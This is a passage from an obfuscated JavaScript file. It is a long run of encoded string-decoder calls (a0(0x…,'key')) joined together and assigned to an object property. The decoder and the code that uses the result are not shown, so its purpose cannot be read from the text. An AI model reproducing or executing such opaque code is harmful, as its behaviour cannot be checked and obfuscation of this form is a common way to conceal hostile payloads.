bd,'O]@K')+a0(0xf9e,'%HIU')+a0(0x6be,'EV4#')+a0(0x460,'EV4#')+a0(0x411,'OQ)n')+a0(0xc22,'2hj4')+a0(0x114c,'6v@&')+a0(0x1089,'O]@K')+a0(0x1112,'I06x')+a0(0x96e,')KuD')+a0(0x12c9,'GR)f')+a0(0xf8c,'cEd9')+a0(0x70f,'EV4#')+a0(0x13e1,'4&U3')+a0(0x1036,'cc2B')+a0(0x150,'I06x')+a0(0x147f,'CgYD')+a0(0x1039,'Ww^H')+a0(0x81c,'fQhK')+a0(0xdbf,'uOBQ')+a0(0x693,'dMfm')+a0(0xd51,'Ww^H')+a0(0x1593,'C1Yg')+a0(0xf69,'GR)f')+a0(0xfce,'O]j3')+a0(0x1093,'vh^O')+a0(0x413,'O4eV')+a0(0x7e6,'a**t')+a0(0x483,'B26$')+a0(0x27d,'cc2B')+a0(0x936,'fEnp')+a0(0x7a7,'GR)f')+a0(0xa58,'8Gcv')+a0(0x179,'O]j3')+a0(0x80b,'Q7N3')+a0(0x818,'cEd9')+a0(0x9d9,'I06x')+a0(0x1002,'i0cS')+a0(0x45e,'^904')+a0(0x172,'4nX^')+a0(0xe61,'EV4#')+a0(0x106f,'bz&M')+a0(0x131c,'fQhK')+a0(0x154f,'a4j(')+a0(0x1422,'fQhK')+a0(0x144e,'5xQL')+a0(0xf43,'EV4#')+a0(0xf2c,'O]@K')+a0(0x4ba,'a**t')+a0(0x7e9,'w(mR')+a0(0x420,'i0cS')+a0(0xc80,'O]j3')+a0(0x13e7,'2hj4')+a0(0x3ed,'dMfm')+a0(0xf48,')KuD')+a0(0x1413,')KuD')+a0(0xdea,'fEnp')+a0(0x1256,'B26$')+a0(0x1251,'%HIU')+a0(0x13f1,'5$KW')+a0(0xd55,'O4eV')+a0(0x112a,'4nX^')+a0(0x1175,'2hj4')+a0(0xe69,'5xQL')+a0(0x1171,'O]j3')+a0(0x1578,'S%Rz')+a0(0xe7a,'C1Yg')+a0(0x13d6,'6v@&')+a0(0x216,'5$KW')+a0(0x115b,'DG%!')+a0(0x11f1,'uOBQ')+a0(0x8cd,'5$KW')+a0(0xb03,'Z)Nh')+a0(0xe46,'%HIU')+a0(0x1356,'TO6(')+a0(0xa97,'OQ)n')+a0(0x11ec,'a**t')+a0(0x423,'O]j3')+a0(0x35e,'OQ)n')+a0(0x11af,'C1Yg')+a0(0x9bf,'Q7N3')+a0(0x9c0,'dMfm')+a0(0x1215,'w(mR')+a0(0x1511,'a4j(')+a0(0x978,'TO6(')+a0(0xbc5,'cc2B')+a0(0x100f,'CgYD')+a0(0xd9c,'I06x')+a0(0x154b,'C%tA')+a0(0xa53,'%pQT')+a0(0xda3,'cc2B')+a0(0xf17,'C%tA')+a0(0x9e8,'%HIU')+a0(0xb23,'CgYD')+a0(0xba2,'2hj4')+a0(0x34a,'gH8[')+a0(0xae9,'O4eV')+a0(0xa21,'dMfm')+a0(0xeaa,'i0cS')+a0(0x11c9,'I06x')+a0(0x5ab,'Q7N3')+a0(0x1510,'a**t')+a0(0xe0b,'bz&M')+a0(0x730,'Q7N3')+a0(0xa2e,'dMfm')+a0(0x6d7,'O4eV')+a0(0xd4b,'O]@K')+a0(0x146d,'%HIU')+a0(0x723,'C%tA')+a0(0x1451,'i0cS')+a0(0x101e,'6v@&')+a0(0xd04,'8Gcv')+a0(0x1552,'C1Yg')+a0(0xe6a,'cEd9')+a0(0x1168,'S%Rz')+a0(0x1326,'O]j3')+a0(0x111e,'C1Yg')+a0(0x12db,'zD)X')+a0(0xae7,'I06x')+a0(0x1504,'DG%!')+a0(0x376,'C%tA')+a0(0x40d,'Ww^H')+a0(0x10c8,'OQ)n')+a0(0x113b,'gH8[')+a0(0xbee,'5Pg0')+a0(0x4e3,'kUIX')+a0(0xad4,'Z)Nh')+a0(0xa65,'dMfm')+a0(0x702,'fEnp')+a0(0xc5e,'I06x')+a0(0xe1a,'S%Rz')+a0(0xd56,'5$KW')+a0(0x1265,'C1Yg')+a0(0x14ba,'qOkH')+a0(0xc53,'EV4#')+a0(0x80a,'cc2B')+a0(0xc3b,'C1Yg')+a0(0xf9a,'cc2B')+a0(0x10a1,'Z)Nh')+a0(0xe41,'Ww^H')+a0(0x875,'5Pg0')+a0(0x5eb,'uOBQ')+a0(0xe3d,'a**t')+a0(0x12a1,'qOkH')+a0(0x22b,'qOkH')+a0(0x89a,'O]j3'))+(a0(0xfa6,'%HIU')+a0(0xdc4,'cEd9')+a0(0xc30,'O]@K')+a0(0x9f1,'dMfm')+a0(0x10e9,'%pQT')+a0(0x1341,'&&H5')+a0(0x8ac,'fQhK')+a0(0x103f,'i0cS')+a0(0x4e8,'4&U3')+a0(0xda2,'CgYD')+a0(0x561,'5Pg0')+a0(0xb1d,'DG%!')+a0(0x521,'O]@K')+a0(0x1527,'Ww^H')+a0(0x90e,'DG%!')+a0(0x11bb,'5Pg0')+a0(0x152d,'Q7N3')+a0(0x1033,'I06x')+a0(0x8e8,'GR)f')+a0(0xed4,'O4eV')+a0(0x1179,'6v@&')+a0(0xc77,'i0cS')+a0(0x9a4,'zD)X')+a0(0x124f,'qOkH')+a0(0xdc5,'a4j(')+a0(0xd1b,'Z)Nh')+a0(0x8de,'B26$')+a0(0xd22,'bz&M')+a0(0x3fb,'5xQL')+a0(0x110c,'DG%!')+a0(0x715,'&&H5')+a0(0x1e0,'gH8[')+a0(0x10bf,'&&H5')+a0(0x764,'I06x')+a0(0x8a3,'%pQT')+a0(0x807,'I06x')+a0(0xc9d,'IiPN')+a0(0x794,'C1Yg')+a0(0x763,')KuD')+a0(0xbb7,'EV4#')+a0(0x1232,'cEd9')+a0(0x919,'EV4#')+a0(0xf2e,'GR)f')+a0(0x14a9,'cEd9')+a0(0x10ff,'O4eV')+a0(0x1378,'a**t')+a0(0xf03,'2hj4')+a0(0xb4c,'vh^O')+a0(0xc4f,'6v@&')+a0(0x3ae,'O]@K')+a0(0x1374,'ig17')+a0(0x12ad,'2hj4')+a0(0x8aa,'^904')+a0(0x4d4,'2hj4')+a0(0x104b,'CgYD')+a0(0x157e,'zIb7')+a0(0xd5b,'5Pg0')+a0(0x10b6,'DG%!')+a0(0x733,'Q7N3')+a0(0x1095,'TO6(')+a0(0xff6,'8Gcv')+a0(0x287,'IiPN')+a0(0x322,'I06x')+a0(0xa6e,'%HIU')+a0(0x148b,'O]j3')+a0(0xe97,')KuD')+a0(0x3ec,'fQhK')+a0(0x452,'4nX^')+a0(0xe1f,'OQ)n')+a0(0xeb0,'B26$')+a0(0x6cc,'w(mR')+a0(0x1146,'5Pg0')+a0(0xbf7,')KuD')+a0(0x118f,'Z)Nh')+a0(0x5ca,'zIb7')+a0(0x13be,'a4j(')+a0(0x74c,'B26$')+a0(0xf90,'&&H5')+a0(0x842,'cc2B')+a0(0x26a,'O4eV')+a0(0xd8c,'w(mR')+a0(0x6c7,'4nX^')+a0(0xf7b,'cEd9')+a0(0x5cf,'OQ)n')+a0(0x770,'cc2B')+a0(0xa96,'8Gcv')),c[a0(0x16b,'ig17')]=a0(0x3cf,'5xQL')+a0(0xbbb,'^904')+a0(0x6f6,'DG%!')+a0(0xe2e,'ssXV')+a0(0x45c,'fQhK')+a0(0x152b,'%HIU')+a0(0xdd5,'EV4#')+a0(0x44b,'qOkH')+a0(0xfb4,'C1Yg')+a0(0x252,'OQ)n')+a0(0x4cd,'O4eV')+a0(0x8a9,'a4j(')+a0(0x348,'Ww^H')+a0(0xa00,'I06x')+a0(0xb85,'O]@K')+a0(0xfeb,'i0cS')+a0(0x11bd,'kUIX')+a0(0xe06,'IiPN')+a0(0x742,'%HIU')+a0(0x150a,'gH8[')+a0(0x370,'uOBQ')+a0(0x1cf,'TO6(')+a0(0x284,'a4j(')+a0(0x1424,'4nX^')+a0(0x161,'Q7N3')+a0(0x12d4,'2hj4')+a0(0x371,'w(mR')+a0(0x206,'%HIU')+a0(0x987,'zIb7')+a0(0x13f6,'EV4#')+a0(0x10bb,'I06x')+a0(0x9e0,'Z)Nh')+a0(0x6c2,'4nX^')+a0(0x813,'Q7N3')+a0(0x32b,'a**t')+a0(0x438,'CgYD')+a0(0x385,'Z)Nh')+a0(0x1c8,'B26$')+a0(0xc32,'CgYD')+a0(0x22f,'CgYD')+a0(0x14e,'fQhK')+a0(0xa76,'vh^O')+a0(0x14b6,'cEd9')+a0(0x13cc,'8Gcv')+a0(0xab7,'gH8[')+a0(0x209,'gH8[')+a0(0x602,'O]@K')+a0(0x833,'5$KW')+a0(0x155d,'&&H5')+a0(0x12a3,'6v@&')+a0(0xa6c,'i0cS')+a0(0x1387,'^904')+a0(0x5e8,'S%Rz')+a0(0x432,'cc2B')+a0(0x143a,'S%Rz')+a0(0x1f5,'&&H5')+a0(0x11d,'%pQT')+a0(0x1512,'i0cS')+a0(0x910,'Q7N3')+a0(0x1047,'TO6(')+a0(0xc19,'bz&M')+a0(0xd71,'^904')+a0(0xbc8,'O]j3')+a0(0x5a8,'CgYD')+a0(0x8b5,'cEd9')+a0(0x5c7,'%HIU')+a0(0xb1e,'GR)f')+a0(0xb65,')KuD')+a0(0x614,'i0cS')+a0(0x1389,'Ww^H')+a0(0x113,'8Gcv')+a0(0xead,'ig17')+a0(0x120,'qOkH')+a0(0x1344,'%HIU')+a0(0x6b4,'cc2B')+a0(0x130a,'TO6(')+a0(0x154,'B26$')+a0(0xf77,'5Pg0')+a0(0x6cd,'qOkH')+a0(0x1522,'bz&M')+a0(0x4ac,'Z)Nh')+a0(0xa5b,'8Gcv')+a0(0x1418,'EV4#')+a0(0x114e,'Ww^H')+a0(0x1063,'Ww^H')+a0(0x405,'B26$')+a0(0x23e,'O4eV')+a0(0xf88,'kUIX')+a0(0x79d,'GR)f')+a0(0x1000,'EV4#')+a0(0x23c,'a**t')+a0(0xdc8,'fQhK')+a0(0xccb,'ig17')+a0(0xa0f,'qOkH')+a0(0xe4f,'dMfm')+a0(0x8ba,')KuD')+a0(0x541,'i0cS')+a0(0x115,'ssXV')+a0(0x154a,'8Gcv')+a0(0xd60,'w(mR')+a0(0x291,'8Gcv')+a0(0x14f2,'dMfm')+a0(0x1121,'EV4#')+a0(0x271,'CgYD')+a0(0x9ed,'zIb7')+a0(0x3e1,'zIb7')+a0(0xd90,'6v@&')+a0(0x22e,'gH8[')+a0(0x1417,'C%tA')+a0(0x7d1,'5$KW')+a0(0x46b,'S%Rz')+a0(0x2b8,'%HIU')+a0(0xc74,'ssXV')+a0(0xd0b,'S%Rz')+a0(0xe39,'fEnp')+a0(0x6e8,'fEnp')+a0(0x50d,'TO6(')+a0(0x6d3,'Q7N3')+a0(0x33a,'GR)f')+a0(0x14cf,'5Pg0')+a0(0x463,'I06x')+a0(0x10e8,'4nX^')+a0(0x41d,'Ww^H')+a0(0x267,'S%Rz')+a0(0x10e6,'2hj4')+a0(0x204,'i0cS')+a0(0xcff,'8Gcv')+a0(0xc56,'DG%!')+a0(0xb53,'Z)Nh')+a0(0x141c,'Ww^H')+a0(0xd0d,'C%tA')+a0(0x1295,'cEd9')+a0(0xadb,'5Pg0')+a0(0x639,'5xQL')+a0(0xc3a,'cc2B')+a0(0xa49,'4&U3')+a0(0xb5a,'qOkH')+a0(0x125a,'w(mR')+a0(0x11d5,'qOkH')+a0(0x92d,'EV4#')+a0(0x80d,'5xQL')+a0(0x1d5,'2hj4')+a0(0x4f6,'ig17')+a0(0x1e5,'vh^O')+a0(0x86c,'Ww^H')+a0(0x487,'%pQT')+a0(0x11a2,'i0cS')+a0(0x9cd,'IiPN')+a0(0x568,'ig17')+a0(0x120a,'bz&M')+a0(0x71a,'Z)Nh')+a0(0x898,'6v@&')+a0(0x10af,'vh^O')+a0(0x583,'^904')+a0(0xfab,'OQ)n')+a0(0xc2f,'B26$')+a0(0xec2,'w(mR')+a0(0x125c,'%HIU')+a0(0x754,'4nX^')+a0(0x308,'5$KW')+a0(0x6d8,'&&H5')+a0(0x9e5,'ssXV')+a0(0x52d,'Z)Nh')+a0(0x109b,'C1Yg')+a0(0x1464,'ssXV')+a0(0x43d,'w(mR')+a0(0xa14,'a**t')+a0(0xc01,'&&H5')+a0(0x67a,'O]@K')+a0(0x798,'ig17')+a0(0x36d,'dMfm')+a0(0x70d,'qOkH')+a0(0x12a5,'Q7N3')+a0(0x1294,'4nX^')+a0(0x1111,'EV4#')+a0(0x680,'GR)f')+a0(0x570,'a4j(')+a0(0x124d,'fQhK')+a0(0xc3f,'i0cS')+a0(0x952,'2hj4')+a0(0xfd1,'IiPN')+a0(0x765,'I06x')+a0(0x108b,'6v@&')+a0(0xd41,'a4j(')+a0(0x153e,'%HIU')+a0(0x1166,'GR)f')+a0(0xaeb,'5xQL')+a0(0x2e6,'5Pg0')+a0(0x12ae,'I06x')+a0(0xf6d,'2hj4')+a0(0xc12,'O]@K')+a0(0x599,'fQhK')+a0(0x10a7,'a**t')+a0(0xafd,'%pQT')+a0(0xe77,'bz&M')+a0(0xe07,'I06x')+a0(0x970,'zD)X')+a0(0x948,'Ww^H')+a0(0x121e,'zIb7')+a0(0x1206,'GR)f')+(a0(0x4ca,'a**t')+a0(0x844,'EV4#')+a0(0x145d,'Z)Nh')+a0(0x69a,'2hj4')+a0(0xdcc,'fEnp')+a0(0xd3f,'vh^O')+a0(0x815,'IiPN')+a0(0x16e,'I06x')+a0(0x186,'i0cS')+a0(0x6c6,'zD)X')+a0(0xf3f,'TO6(')+a0(0x547,'Ww^H')+a0(0x12a,'a4j(')+a0(0xccf,'TO6(')+a0(0x647,'5$KW')+a0(0xf34,'C%tA')+a0(0x624,'fEnp')+a0(0x31c,'fEnp')+a0(0x1303,'5$KW')+a0(0x415,'zD)X')+a0(0x896,'GR)f')+a0(0xe11,'2hj4')+a0(0xb24,'I06x')+a0(0x37b,'cEd9')+a0(0xf49,'8Gcv')+a0(0x751,'fEnp')+a0(0x1158,'a4j(')+a0(0x44f,'EV4#')+a0(0x2ed,'cc2B')+a0(0x2f1,'i0cS')+a0(0x1103,'DG%!')+a0(0xdc0,'a**t')+a0(0x117d,'Q7N3')+a0(0x10fb,'Ww^H')+a0(0x12f1,'i0cS')+a0(0xf7d,'8Gcv')+a0(0x118d,'fEnp')+a0(0x719,'^904')+a0(0xc4d,'Z)Nh')+a0(0x128d,'OQ)n')+a0(0x1503,'4&U3')+a0(0x772,'cc2B')+a0(0x100d,'gH8[')+a0(0xe15,'S%Rz')+a0(0x6ec,'Ww^H')+a0(0xf08,'%pQT')+a0(0x14b4,'i0cS')+a0(0x1fa,'O]@K')+a0(0xdd8,'cc2B')+a0(0x1426,'a4j(')+a0(0x105a,'w(mR')+a0(0xf63,'EV4#')+a0(0x128b,'IiPN')+a0(0xb5f,'EV4#')+a0(0xdcd,'8Gcv')+a0(0x1474,'^904')+a0(0xc83,'TO6(')+a0(0x77a,'ssXV')+a0(0x817,'Q7N3')+a0(0x225,'S%Rz')+a0(0x35d,'S%Rz')+a0(0x470,'6v@&')+a0(0x4ae,'fEnp')+a0(0x482,'cEd9')+a0(0x659,'&&H5')+a0(0x7bc,'5$KW')+a0(0x12c4,'IiPN')+a0(0xe4d,'CgYD')+a0(0x5cb,'GR)f')+a0(0xd1e,'zD)X')+a0(0xfad,'O]j3')+a0(0xb6d,'w(mR')+a0(0xa9a,'4nX^')+a0(0x353,'ssXV')+a0(0x575,'dMfm')+a0(0xfd4,'B26$')+a0(0xb5b,'Z)Nh')+a0(0x11c0,'C%tA')+a0(0x1439,'vh^O')+a0(0x14d7,'bz&M')+a0(0x1149,'5Pg0')+a0(0x4ec,'C%tA')+a0(0xbf0,'zIb7')+a0(0x10e1,'DG%!')+a0(0x8d4,'^904')+a0(0x1159,'6v@&')+a0(0xc08,'fQhK')+a0(0x144d,'gH8[')+a0(0x78d,'GR)f')+a0(0xc55,'O]j3')+a0(0xcc6,'ssXV')+a0(0x112b,'^904')+a0(0x37d,'uOBQ')+a0(0x152c,'S%Rz')+a0(0xf84,'4&U3')+a0(0x967,'gH8[')+a0(0x412,'Ww^H')+a0(0xeb6,'&&H5')+a0(0xaec,'zD)X')+a0(0xa91,'5$KW')+a0(0xd42,'DG%!')+a0(0x12c7,'GR)f')+a0(0x13c0,'a4j(')+a0(0x326,'Z)Nh')+a0(0x346,'OQ)n')+a0(0xe89,'a4j(')+a0(0xc89,'%pQT')+a0(0xc70,'O4eV')+a0(0x941,'i0cS')+a0(0xda6,'kUIX')+a0(0x1420,'8Gcv')+a0(0x68d,'IiPN')+a0(0x931,'&&H5')+a0(0x44a,'C1Yg')+a0(0xbef,'%pQT')+a0(0x505,'O]@K')+a0(0x14d2,'S%Rz')+a0(0x13b5,'C%tA')+a0(0x645,'bz&M')+a0(0x13a,'5xQL')+a0(0x10d3,'%HIU')+a0(0x128f,'2hj4')+a0(0xb87,'fEnp')+a0(0x11e,'qOkH')+a0(0xd25,'4&U3')+a0(0x6ac,'EV4#')+a0(0xa15,'uOBQ')+a0(0x1140,'B26$')+a0(0xc28,'6v@&')+a0(0x153,'4nX^')+a0(0xd59,'ssXV')+a0(0x1481,'cEd9')+a0(0xcb1,'^904')+a0(0x1b0,'TO6(')+a0(0xf46,'O]@K')+a0(0xa85,'2hj4')+a0(0x144a,'zIb7')+a0(0x2b6,'I06x')+a0(0x585,'5$KW')+a0(0x18c,'dMfm')+a0(0xba7,'2hj4')+a0(0xfa3,'Z)Nh')+a0(0x6a9,'dMfm')+a0(0x9cb,'Ww^H')+a0(0x106d,'kUIX')+a0(0x1096,'5xQL')+a0(0xa75,'bz&M')+a0(0xcb3,'GR)f')+a0(0xed2,'CgYD')+a0(0x631,'DG%!')+a0(0x65e,'fEnp')+a0(0x7ad,'w(mR')+a0(0xb00,'B26$')+a0(0x708,'uOBQ')+a0(0x536,'5xQL')+a0(0x46e,'vh^O')+a0(0x89f,'O4eV')+a0(0x146c,'4&U3')+a0(0xed6,'O4eV')+a0(0x994,'EV4#')+a0(0xb94,'5$KW')+a0(0x390,'Z)Nh')+a0(0xd50,'cc2B')+a0(0x13cf,'GR)f')+a0(0x544,')KuD')+a0(0x84b,'TO6(')+a0(0xe8d,'CgYD')+a0(0xe1d,'EV4#')+a0(0x549,'a**t')+a0(0x43f,'fQhK')+a0(0xa60,'%pQT')+a0(0x755,'fQhK')+a0(0x7b4,'I06x')+a0(0x4da,')KuD')+a0(0x11a9,'IiPN')+a0(0x6c9,'bz&M')+a0(0x1a3,'zIb7')+a0(0x394,'zIb7')+a0(0x1ae,'zIb7')+a0(0x13a0,'%HIU')+a0(0x1519,'4nX^')+a0(0x814,'4nX^')+a0(0xae2,'ig17')+a0(0x154c,'w(mR')+a0(0x38c,'&&H5')+a0(0x88a,'a**t')+a0(0x14c0,'4nX^')+a0(0xff1,'zD)X')+a0(0xd02,'5Pg0')+a0(0x142,'5Pg0')+a0(0x8dd,'6v@&')+a0(0xd5e,'GR)f')+a0(0x550,'qOkH')+a0(0xeef,'%pQT')+a0(0x5d2,'Ww^H')+a0(0xdd9,'O4eV')+a0(0x396,'B26$')+a0(0x502,'&&H5')+a0(0xe3a,'I06x')+a0(0xded,'a**t'))+(a0(0x1538,'8Gcv')+a0(0x137a,'I06x')+a0(0xd76,'i0cS')+a0(0xa0d,'TO6(')+a0(0xaf5,'Z)Nh')+a0(0xce8,'O]@K')+a0(0x736,'6v@&')+a0(0xce2,'a4j(')+a0(0xe16,'bz&M')+a0(0x8a5,'OQ)n')+a0(0x157a,'8Gcv')+a0(0xf6b,'4nX^')+a0(0xfc7,'cEd9')+a0(0x47b,'ssXV')+a0(0x1222,'O4eV')+a0(0xf45,'C%tA')+a0(0x22d,'5Pg0')+a0(0x21c,'gH8[')+a0(0x3c4,'6v@&')+a0(0xd77,'GR)f')+a0(0x8f4,'TO6(')+a0(0x175,'a4j(')+a0(0xfd2,'kUIX')+a0(0x7c3,'4nX^')+a0(0x1364,'8Gcv')+a0(0x13fd,'ig17')+a0(0x622,'&&H5')+a0(0xc73,'TO6(')+a0(0x924,'OQ)n')+a0(0x80f,'4&U3')+a0(0xc8f,'S%Rz')+a0(0xae1,'4&U3')+a0(0xee5,'C1Yg')+a0(0x998,'2hj4')+a0(0x140e,'5xQL')+a0(0xcde,'w(mR')+a0(0x5a5,'a**t')+a0(0x7b9,'Ww^H')+a0(0x5fa,'GR)f')+a0(0xb69,'kUIX')+a0(0x14c9,'Q7N3')+a0(0x725,'zIb7')+a0(0xc13,'S%Rz')+a0(0x6b3,'OQ)n')+a0(0x132d,'a**t')+a0(0x9de,'kUIX')+a0(0x1300,'IiPN')+a0(0x5de,'a**t')+a0(0x10ca,'S%Rz')+a0(0x14a8,'B26$')+a0(0x1108,'&&H5')+a0(0x806,'TO6(')+a0(0xc88,'4nX^')+a0(0x1085,'%HIU')+a0(0xf2b,')KuD')+a0(0xfb2,'Z)Nh')+a0(0x108c,'8Gcv')+a0(0xddd,'&&H5')+a0(0x793,'kUIX')+a0(0x1004,'vh^O')+a0(0x1011,'Z)Nh')+a0(0xb16,'fQhK')+a0(0x343,'&&H5')+a0(0xc17,'O]@K')+a0(0x138b,'Q7N3')+a0(0x8d3,'vh^O')+a0(0x136a,'5$KW')+a0(0xc6a,'gH8[')+a0(0x55e,'8Gcv')+a0(0x12be,'a**t')+a0(0x118,'S%Rz')+a0(0x1cd,'zD)X')+a0(0x979,'cEd9')+a0(0xeba,'kUIX')+a0(0x5b1,'%pQT')+a0(0x14ea,'4nX^')+a0(0x51f,'w(mR')+a0(0xc23,'w(mR')+a0(0x5f1,'O]@K')+a0(0xa1c,'Ww^H')+a0(0x854,'EV4#')+a0(0xe66,'I06x')+a0(0x3fd,'5$KW')+a0(0x149e,'I06x')+a0(0x2a9,'kUIX')+a0(0x514,'8Gcv')+a0(0x5c0,'Ww^H')+a0(0xc7a,'dMfm')+a0(0x1f9,'2hj4')+a0(0x1196,'bz&M')+a0(0x9e7,'bz&M')+a0(0x21a,'zIb7')+a0(0x235,'uOBQ')+a0(0x992,'fQhK')+a0(0xa93,'8Gcv')+a0(0xfd0,'^904')+a0(0xcce,'EV4#')+a0(0xdad,'w(mR')+a0(0xabd,'4nX^')+a0(0x1565,'EV4#')+a0(0x9e2,'O]j3')+a0(0x7a2,'vh^O')+a0(0x8e1,'zD)X')+a0(0xde8,'4nX^')+a0(0xdfb,'ssXV')+a0(0x401,'5Pg0')+a0(0x1f6,'5$KW')+a0(0xeb3,'zD)X')+a0(0x104c,'DG%!')+a0(0xab2,'%HIU')+a0(0x964,'S%Rz')+a0(0x4b4,'C%tA')+a0(0x270,'&&H5')+a0(0xbec,'EV4#')+a0(0xd7a,'C1Yg')+a0(0xf1e,'TO6(')+a0(0x176,'^904')+a0(0x39b,'5Pg0')+a0(0xce9,'&&H5')+a0(0xf51,'w(mR')+a0(0xe94,'gH8[')+a0(0xadc,'cc2B')+a0(0x54f,'cc2B')+a0(0x375,'8Gcv')+a0(0x8f0,'5$KW')+a0(0x6f2,'O]j3')+a0(0x13af,'Z)Nh')+a0(0xed1,'5Pg0')+a0(0xc75,'S%Rz')+a0(0x572,'GR)f')+a0(0xb8a,'qOkH')+a0(0x419,'vh^O')+a0(0xfa2,'ig17')+a0(0x5bd,'GR)f')+a0(0x76e,'O]@K')+a0(0xbde,'a**t')+a0(0x345,'O]j3')+a0(0xa63,'O]j3')+a0(0x1432,'4&U3')+a0(0xebc,'zD)X')+a0(0xc0d,'O]j3')+a0(0x4e6,'zIb7')+a0(0xa37,'zIb7')+a0(0xea4,'2hj4')+a0(0x499,'^904')+a0(0xe58,'4&U3')+a0(0x473,'dMfm')+a0(0x6ca,'I06x')+a0(0x2cf,'GR)f')+a0(0x10d9,'i0cS')+a0(0xbe6,'Q7N3')+a0(0x28a,'zD)X')+a0(0x13fe,'zIb7')+a0(0x1115,'bz&M')+a0(0x1186,'Q7N3')+a0(0x670,'O]j3')+a0(0x68b,'a4j(')+a0(0x1118,'OQ)n')+a0(0x2fd,'IiPN')+a0(0xbf1,'4nX^')+a0(0xeb7,'&&H5')+a0(0xd15,'5$KW')+a0(0x334,'kUIX')+a0(0x878,'4nX^')+a0(0x1416,'OQ)n')+a0(0x380,'8Gcv')+a0(0x10db,'zIb7')+a0(0x4ef,'O4eV')+a0(0x464,'C1Yg')+a0(0x4f1,'ssXV')+a0(0xe2a,'ig17')+a0(0x1489,'dMfm')+a0(0x67f,'C%tA')+a0(0x881,'a**t')+a0(0x1239,'4nX^')+a0(0x93f,'EV4#')+a0(0xb6f,'8Gcv')+a0(0x10cd,'4nX^')+a0(0xeec,'EV4#')+a0(0x8b2,'cc2B')+a0(0xabe,'gH8[')+a0(0xe81,'&&H5')+a0(0xb42,'%pQT')+a0(0xebe,'Q7N3')+a0(0x757,'ig17')+a0(0xfc2,'5$KW')+a0(0xf6f,'zIb7')+a0(0xe03,'fEnp')+a0(0x12cb,'a4j(')+a0(0xb89,'qOkH')+a0(0xf33,'S%Rz')+a0(0xa88,'ssXV')+a0(0xdf3,'EV4#')+a0(0x77e,'O]j3')+a0(0x911,'8Gcv')+a0(0x11ef,'5Pg0')+a0(0x504,'4nX^')+a0(0xa38,'4&U3')+a0(0xd43,'fEnp')+a0(0x1009,'gH8['))+(a0(0x1090,'GR)f')+a0(0x11b4,')KuD')+a0(0x1314,'dMfm')+a0(0x124e,'C%tA')+a0(0x6e2,'ig17')+a0(0xa50,'uOBQ')+a0(0xcee,'DG%!')+a0(0x1361,'bz&M')+a0(0xf02,'O4eV')+a0(0xb8f,'kUIX')+a0(0xfa8,'B26$')+a0(0x113c,'GR)f')+a0(0xcc2,'C%tA')+a0(0xe42,'cEd9')+a0(0x13c7,'5xQL')+a0(0x62d,'Ww^H')+a0(0x297,'i0cS')+a0(0xa32,'O]@K')+a0(0xef5,'dMfm')+a0(0x104a,'ssXV')+a0(0x839,'TO6(')+a0(0xfe9,'DG%!')+a0(0x7b2,'5Pg0')+a0(0x14a7,'&&H5')+a0(0x565,'ssXV')+a0(0xd06,'5Pg0')+a0(0x107e,'C%tA')+a0(0xbbf,'a4j(')+a0(0x1b1,'IiPN')+a0(0xb54,'vh^O')+a0(0x111,'cc2B')+a0(0x5b0,'B26$')+a0(0x14f4,'GR)f')+a0(0x4be,'zIb7')+a0(0x1518,'IiPN')+a0(0x58f,'w(mR')+a0(0x27f,'OQ)n')+a0(0x124c,'a**t')+a0(0x1dd,')KuD')+a0(0xc05,'gH8[')+a0(0xb19,'a**t')+a0(0x10cb,'OQ)n')+a0(0x1469,'TO6(')+a0(0x102b,'kUIX')+a0(0x1362,'4nX^')+a0(0x5c5,')KuD')+a0(0x56f,'Z)Nh')+a0(0x62c,'6v@&')+a0(0x9fc,'%HIU')+a0(0x7fd,'4nX^')+a0(0x509,'%HIU')+a0(0x1298,'bz&M')+a0(0x35c,'bz&M')+a0(0x10b9,'O4eV')+a0(0xfc0,'C%tA')+a0(0x11c5,'kUIX')+a0(0x1e1,'5$KW')+a0(0x147d,'%HIU')+a0(0x11d1,'O]@K')+a0(0xa64,'^904')+a0(0xc7d,'O]j3')+a0(0xa5c,'8Gcv')+a0(0xba3,'6v@&')+a0(0x148e,'O]@K')+a0(0xb8c,'4&U3')+a0(0x1a5,'4&U3')+a0(0x809,'a**t')+a0(0x33b,'DG%!')+a0(0xecd,'5xQL')+a0(0x402,'8Gcv')+a0(0xd27,'S%Rz')+a0(0xab6,'I06x')+a0(0x873,'C%tA')+a0(0xd2c,'qOkH')+a0(0x25c,'dMfm')+a0(0x10f2,'C1Yg')+a0(0x150b,'ig17')+a0(0x501,'dMfm')+a0(0x36f,')KuD')+a0(0x1062,'GR)f')+a0(0x13f5,'CgYD')+a0(0x9b8,'ig17')+a0(0x1463,'uOBQ')+a0(0x1d9,'GR)f')+a0(0xf30,'fEnp')+a0(0x559,'%pQT')+a0(0x11dc,'a**t')+a0(0x1236,'vh^O')+a0(0x14d6,'zD)X')+a0(0xcab,'bz&M')+a0(0x8bf,'Ww^H')+a0(0x1415,'zIb7')+a0(0xaee,'w(mR')+a0(0x5e4,'4&U3')+a0(0x14bd,'O]@K')+a0(0x3e4,'O]j3')+a0(0x135a,'&&H5')+a0(0xa09,'OQ)n')+a0(0x2e8,'Ww^H')+a0(0x5bc,'vh^O')+a0(0x4fc,'^904')+a0(0x882,'qOkH')+a0(0x1151,'zD)X')+a0(0x3a5,'ssXV')+a0(0xd38,'^904')+a0(0x684,'CgYD')+a0(0x9c6,'DG%!')+a0(0xcd8,'DG%!')+a0(0xc49,'GR)f')+a0(0xaf4,'DG%!')+a0(0x1286,'B26$')+a0(0x356,'IiPN')+a0(0xbdb,'ssXV')+a0(0x13c6,'C%tA')+a0(0xe51,'zIb7')+a0(0x12c6,'a4j(')+a0(0xe0f,'Q7N3')+a0(0x14d1,'zD)X')+a0(0xdd6,'qOkH')+a0(0xa6d,'kUIX')+a0(0x119f,'kUIX')+a0(0xf0e,'S%Rz')+a0(0x137d,')KuD')+a0(0xb90,'CgYD')+a0(0x1fe,'2hj4')+a0(0x32f,'vh^O')+a0(0x154e,'CgYD')+a0(0x22c,'w(mR')+a0(0xcbb,'vh^O')+a0(0x14d5,'cc2B')+a0(0x1250,'S%Rz')+a0(0x213,'bz&M')+a0(0xb99,'cEd9')+a0(0xefa,'6v@&')+a0(0x9f7,'5xQL')+a0(0x7c4,'C1Yg')+a0(0x1448,'TO6(')+a0(0xaf9,'GR)f')+a0(0xc79,'ig17')+a0(0x679,')KuD')+a0(0x24f,'uOBQ')+a0(0x6e1,'&&H5')+a0(0x1065,'%HIU')+a0(0x321,'ssXV')+a0(0xe4a,'DG%!')+a0(0x2b2,'Z)Nh')+a0(0x151d,'6v@&')+a0(0x14a0,'ig17')+a0(0x5f8,'B26$')+a0(0x11e6,'fQhK')+a0(0x9